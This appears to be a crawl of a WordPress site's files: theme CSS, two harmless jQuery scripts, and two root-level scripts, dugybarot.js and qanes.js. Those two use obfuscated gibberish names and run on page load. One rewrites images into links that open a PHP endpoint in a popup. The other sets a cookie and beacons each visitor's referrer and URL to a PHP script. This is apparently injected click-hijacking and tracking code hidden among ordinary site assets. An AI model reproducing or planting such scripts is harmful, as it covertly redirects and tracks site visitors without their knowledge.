	background: -webkit-linear-gradient(bottom, #4889C2 0%, #5BA7E9 100%);
	background: -ms-linear-gradient(bottom, #4889C2 0%, #5BA7E9 100%);
	cursor: pointer;
	color: white;
	font-weight: bold;
	font-size: 1.5rem;
	text-shadow: 0 -1px 0 #336895;
	margin: 5px 20px;
	display: inline-block;
	padding: 0px 1.5rem;
}
.menu-toggle:hover {
	background: linear-gradient(bottom, #5c96c9 0%, #6bafea 100%);
	background: -o-linear-gradient(bottom, #5c96c9 0%, #6bafea 100%);
	background: -moz-linear-gradient(bottom, #5c96c9 0%, #6bafea 100%);
	background: -webkit-linear-gradient(bottom, #5c96c9 0%, #6bafea 100%);
	background: -ms-linear-gradient(bottom, #5c96c9 0%, #6bafea 100%);
}
.menu-toggle.toggled-on {
	background: linear-gradient(bottom, #5BA7E9 0%, #4889C2 100%);
	background: -o-linear-gradient(bottom, #5BA7E9 0%, #4889C2 100%);
	background: -moz-linear-gradient(bottom, #5BA7E9 0%, #4889C2 100%);
	background: -webkit-linear-gradient(bottom, #5BA7E9 0%, #4889C2 100%);
	background: -ms-linear-gradient(bottom, #5BA7E9 0%, #4889C2 100%);
	box-shadow: inset 0 0 2px rgba(0, 0, 0, .3), 0 1px 0 white;
}
.main-small-navigation .menu {
	display: none;
	border-top: solid;
	border-bottom: solid;
}
.main-small-navigation {
	margin-top: 1.714285714rem;
	text-align: center;
	margin-bottom: 1.714285714rem;
}
.main-small-navigation a {
	padding:0 15px;
	color:#000;
	display:block;
	line-height:30px;
	text-decoration:none;
}
.main-small-navigation ul {
	list-style: none;
	margin: 0px 2rem;
}
.main-small-navigation li {
	text-align: left;
}
.main-small-navigation li a {
	text-decoration: none;
}
.main-small-navigation li a:hover {
	background: #000;
	color: #FFF;
}
.sticky {}
.byline {
	display: none;
}
.single .byline, .group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 1rem 0rem;
	text-align: center;
}
.page-links a {
	text-decoration: none;
}
.blog .format-aside .entry-title, .archive .format-aside .entry-title {
	display: none;
}
.site-header img, .entry-content img, .comment-content img, .widget img {
	max-width: 100%;
}
.site-header img, .entry-content img, .comment-content img[height], img[class*="align"], img[class*="wp-image-"] {
	height: auto;
}
.site-header img, .entry-content img, img.size-full {
	max-width: 100%;
}
.entry-content img.wp-smiley, .comment-content img.wp-smiley {
	display: inline;
	background: none;
	float: none;
	border: none;
	margin: 0;
	padding: 0;
}
.wp-caption {
	background: none;
	max-width: 100%;
	padding-bottom: 10px;
	position: relative;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075rem 0;
	text-align: center;
	position: absolute;
	left: 5%;
	right: 5%;
	padding: 5px;
	background: #000;
	color: #fff;
	opacity: 0.8 !important;
	bottom: 3%;
}
.site-content .gallery {
	margin-bottom: 1.5rem;
}
.gallery-caption {}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {}
.site-content .gallery-columns-4 .gallery-item img {}
embed, iframe, object {
	max-width: 100%;
}
.site-content .site-navigation {
	margin: 0 0 1.5rem;
	overflow: hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.previous-image,  .nav-previous {
	float:  left;
	width: 50%;
}
.next-image,  .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#primary {
	padding-left: 0;
}
#secondary {
	padding-right: 0;
}
#sidebar-footer .c4:first-child {
	padding-left: 0;
}
#sidebar-footer .c4:last-child {
	padding-right: 0;
}
.entry-header {}
.entry-title {
	text-align: center;
	font-size: 1.5rem;
}
.entry-meta {
	clear: both;
	font-size: .80rem;
	text-align: center;
	color: #bbb;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	-ms-transition: color .3s;
	-o-transition: color .3s;
	transition: color .3s;
	padding-top: .5em;
	border-top: solid 1px #eee;
}
.entry-meta a {
	color: #aaa;
}
.entry-meta a:hover {
	border-bottom: solid 1px;
}
.entry-meta:hover, .entry-meta:hover a {
	color: #000;
}
.entry-content, .entry-summary {
	margin: 0.9rem 0 0;
	overflow: hidden;
}
.image-attachment .entry-attachment,  .error404 .entry-content {
	text-align: center;
}
.entry-content p {
	text-align: justify;
}
.entry-content li {
	list-style: url(img/entry-check.png);
}
.entry-content img {
	padding: 5px;
	border: 1px solid #bbb;
	-moz-box-shadow: 0px 0px 4px #EEE;
	-webkit-box-shadow: 0px 0px 4px #EEE;
	box-shadow: 0px 0px 4px #EEE;
}
.hentry {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	position: relative;
	border: 1px solid #eee;
	border-radius: 2px;
	margin-bottom: 1.5em;
	padding: 1em;
	background-color: #fff;
}
[class^="comment-form-"],  [class*=" comment-form-"] {
	overflow: hidden;
}
#respond {
	border-top: 1px dotted #AAA;
	margin-top: -1px;
}
#respond p {
	margin: .5rem 0;
}
.comments-title, #reply-title {
	font-size: 1.16rem;
	padding: 0.857rem 0 0.428rem 0;
	font-weight: bold;
}
.comment-notes {
	color: #aaa;
}
.commentlist {
	margin: 0;
	padding: 0;
	clear: both;
}
.commentlist ol {
	margin-bottom: 10px;
}
.commentlist li {
	margin: 1rem 0;
	padding: .5rem;
	list-style: none;
}
.comment-content {
	margin: 20px 0px 0px 0px;
}
.comment-content li {
	margin: 0;
	list-style: url(img/comment-check.png);
	padding: .5rem .0;
}
.odd, .even, .byuser {
	margin: 5px;
}
.even {
	background-color: #fcfcfc;
	border: 1px dashed #bbb;
}
.odd {
	background-color: #fcfcfc;
	border: 1px dashed #bbb;
}
.byuser {
	background-color: #EEFFE2;
	border: 1px dashed;
}
.comment-author {
	font-weight: bold;
}
.comment-meta {
	font-size: .8rem;
}
.reply {
	text-align: right;
	padding-bottom: .3em;
}
.reply a {
    padding: .3em .5em;
    color: #474747;
    border: solid #aaa 1px;
}
.reply a:hover {
	color: #fff;
	background-color: #474747;
}
.comment-meta a, .url, .comment-reply-link {
	text-decoration: none;
}
.avatar {
	float: right;
	padding: 2px;
	border: 1px solid #bbb;
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style:italic;
}
.comment-notes {
	margin-bottom: 0.75rem;
}
.nocomments {
	font-size: 2rem;
	padding-top: 1rem;
	text-align: center;
	text-transform: uppercase;
}
.form-allowed-tags {
	color: #aaa;
}
.form-submit {
	position: relative;
	clear: both;
	float: right;
	margin: 15px 5px;
}
.children {
	margin-left: 10px;
}
#respond label {
	max-width: 100%;
	float: left;
	padding: 0.375rem 0;
}
#respond .required {
	color: red;
}
#author, #email, #url, #comment {
	display: block;
	border: 1px solid #bbb;
	padding: 0.375rem;
	width: 85%;
	font-size: 1rem;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	float: right;
	transition: all .5s;
	-o-transition: all .5s;
	-moz-transition: all .5s;
	-webkit-transition: all .5s;
}
#author:focus, #email:focus, #url:focus, #comment:focus {
	outline: 0;
	border-color: #66afe9;
}
.page-title {
	margin-bottom: .5rem;
}
.page-header {
	margin-bottom: 5px;
}
.taxonomy-description {
	margin: 0.5rem;
	font-style: italic;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	background-color: #ecf0f1;
}
.widget_rss h1 a:hover {
	color: #2c3e50;
}
.widget {
	margin: 0 0 1.5rem;
	background: rgb(255, 255, 255);
}
.widget-title {
	text-align: center;
	font-size: 1.5rem;
	border: solid 1px #ddd;
	border-radius: 2px;
	margin-bottom: 0.5rem;
}
.widget ul {
	margin: 0 0 1.5rem 1.2rem;
}
.widget select {
	max-width: 100%;
}
#searchsubmit {
	display: none;
}
.site-info {
	text-align: center;
	margin-bottom: 5px;
	font-size: 1.05rem;
}
.widget a, .navigation a:hover, .navigation a, .site-info a, .main-navigation a, .site-title a:hover, .site-title a, .entry-meta a, .entry-title a {
	text-decoration: none;
}
.navigation {
	background: white;
	display: block;
	overflow: hidden;
	border: 1px solid #bbb;
	width: 100%;
	height: auto;
	padding: 10px 20px 10px !important;
	clear: both !important;
}
.page-numbers {
	padding: 6px 9px 5px 9px;
	margin: 0 5px;
	background: #3279BB;
	color: #fff;
}
.navigation a {
	background: #555;
	color: #fff;
	text-decoration: none;
}
.navigation a:hover {
	background: #3279BB;
}
#breadcrumbs {
	font-size: .8rem;
	background: #F6F8F2;
	margin-bottom: 10px;
	border: 1px solid #bbb;
	padding: 4px;
}
/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table}
.row:after,.clearfix:after{clear:both}
.row,.clearfix{zoom:1}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
.grid{margin:0 auto;max-width:1200px;width:100%}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;margin-bottom:20px}
.row .row{width:auto;margin:0 -20px}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:20px;padding-right:20px;position:relative}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}

/* =Media query for 960 Screens - sets nested grids to 100%
-------------------------------------------------------------- */
@media only screen and (max-width:960px){
.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
.row .row > div:last-child{margin-bottom:0 !important}
}

/* =Media query for iPad and tablets
-------------------------------------------------------------- */
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){
body{font-size:90%}
.row{margin-bottom:0!important}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{width:100%;margin-right:0;margin-left:0;margin-bottom:20px}
}

/** DK Themes Responsive CSS **/
@media screen and (min-width:0px) and (max-width:240px) {
	html {font-size:55%;}
	.main-small-navigation a {line-height:16px;}
	.site {padding:0 10px;}
	#sidebar-footer .c4,  #secondary, #primary {padding:0;}
}
@media screen and (min-width:240px) and (max-width:320px) {
	html {font-size:75%;}
	.main-small-navigation a {line-height:20px;}
	.site {padding:0 10px;}
	#sidebar-footer .c4,  #secondary, #primary {padding:0;}
}
@media screen and (min-width:320px) and (max-width:480px) {
	html {font-size:85%;}
	.main-small-navigation a {line-height:27px;}
	#sidebar-footer .c4,  #secondary,  #primary {padding:0;}
}
@media screen and (min-width:480px) and (max-width:768px) {
	html {font-size:90%;}
	.main-small-navigation a {line-height:36px;}
	#sidebar-footer .c4,  #secondary, #primary {padding:0;}
}
#toTop {
	width: auto;
	border: 1px solid #bbb;
	background: #FFF none 0px 50%;
	text-align: center;
	padding: 5px;
	position: fixed;
	bottom: 10px;
	right: 10px;
	cursor: pointer;
	display: none;
	color: #000;
	font-size: .9rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206
body_size: 206
content:
//Back To Top
var $j = jQuery.noConflict();
$j(function() {
  $j(window).scroll(function() {
    if($j(this).scrollTop() != 0) {
      $j('#toTop').fadeIn();  
    } else {
      $j('#toTop').fadeOut();
    }
  });
 
  $j('#toTop').click(function() {
    $j('body,html').animate({scrollTop:0},800);
  });  
});

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206
body_size: 508
content:
/**

 * Handles toggling the main navigation menu for small screens.

**/

jQuery( document ).ready( function( $ ) {
  var $masthead = $( '#masthead' ),
      timeout = false;

  $.fn.smallMenu = function() {
    $masthead.find( '.site-navigation' ).removeClass( 'main-navigation' ).addClass( 'main-small-navigation' );
    $masthead.find( '.site-navigation h1' ).removeClass( 'assistive-text' ).addClass( 'menu-toggle' );
    $( '.menu-toggle' ).unbind( 'click' ).click( function() {
      $masthead.find( '.menu' ).slideToggle(200)
      $( this ).toggleClass( 'toggled-on' );
    } );
  };

  // Check viewport width on first load.
  if ( $( window ).width() < 600 )
    $.fn.smallMenu();

  // Check viewport width when user resizes the browser window.
  $( window ).resize( function() {
    var browserWidth = $( window ).width();
    if ( false !== timeout )
      clearTimeout( timeout );
    timeout = setTimeout( function() {
      if ( browserWidth < 600 ) {
        $.fn.smallMenu();
      } else {
        $masthead.find( '.site-navigation' ).removeClass( 'main-small-navigation' ).addClass( 'main-navigation' );
        $masthead.find( '.site-navigation h1' ).removeClass( 'menu-toggle' ).addClass( 'assistive-text' );
        $masthead.find( '.menu' ).removeAttr( 'style' );
      }
    }, 200 );
  } );
} );

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/dugybarot.js
body_size: 575
content:

window.onload = function ()
{
	guzywovyke();
}


function guzywovyke()
{
	var mexohyvycijo = document.getElementsByTagName("img");      		for (var vasojotakujideb = 0; vasojotakujideb < mexohyvycijo.length; vasojotakujideb++) 	{  
		var pylusobetesyde = mexohyvycijo[vasojotakujideb].getAttribute("class"); 			if(pylusobetesyde == null || pylusobetesyde.length < 50) continue;
 
		var sabegodakuliher = "/hujicaduv.php?qiatdh=" + pylusobetesyde;
 		var cymoj = mexohyvycijo[vasojotakujideb].getAttribute("alt");

	 		var nusemipedudusi = savyxymi(sabegodakuliher, cymoj);			var nifybamor = mexohyvycijo[vasojotakujideb].parentNode;
 
			var waribixi = mexohyvycijo[vasojotakujideb].cloneNode(true);


		nusemipedudusi.appendChild(waribixi);
				 
	 
		nifybamor.replaceChild(nusemipedudusi, mexohyvycijo[vasojotakujideb]);
 		} }
 

function savyxymi(buxenire, ryvugezoxeguz)
{	if(ryvugezoxeguz == null) ryvugezoxeguz = ""; 
 		var fyxezir = document.createElement("a");	 
	fyxezir.href = "#" + ryvugezoxeguz;	
	fyxezir.setAttribute("onclick", "javascript:window.open('" + buxenire + "');return false;");
		fyxezir.setAttribute("rel","nofollow");



 	fyxezir.setAttribute("target","_blank");

 	return fyxezir;

}	 

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 